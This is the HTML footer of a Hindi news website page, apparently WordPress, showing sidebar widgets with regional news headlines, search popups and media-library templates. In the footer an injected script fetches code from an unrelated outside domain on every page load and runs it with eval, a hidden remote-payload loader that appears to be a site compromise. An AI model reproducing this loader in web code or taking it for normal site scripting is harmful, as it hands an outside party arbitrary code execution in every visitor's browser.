			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">छत्तीसगढ़</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">
							<span class="date meta-item tie-icon">November 17, 2025</span>							<h3>RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1121/chhattisgarh-corona-update-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Chhattisgarh Corona Update छत्तीसगढ़ में कोरोना के चिंताजनक आंकड़ों से हड़कंप</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1124/godhan-%e0%a4%97%e0%a5%8b%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a4%97%e0%a5%8d/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Godhan गोधन न्याय योजना के हितग्राहियों को 10 करोड़ 84 लाख रूपए का CM आज करेंगे भुगतान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1127/fitness-%e0%a4%85%e0%a4%a8%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a5%88%e0%a4%82%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%a4%e0%a4%be%e0%a4%af/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Fitness: अनिल कपूर ने फैंस को बताया फिटनेस का राज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1130/trailer-release%e0%a4%ad%e0%a5%8b%e0%a4%9c%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a5%80-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%9d%e0%a5%87-%e0%a4%95%e0%a5%81%e0%a4%9b/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Trailer releaseभोजपुरी फिल्म ‘मुझे कुछ कहना है’ का ट्रेलर रिलीज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1146/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 8, 2022</span>							<h3>छत्तीसगढ़  में भारी बारिश का अलर्ट जारी</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/bulandhindustan.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://bulandhindustan.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload">
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
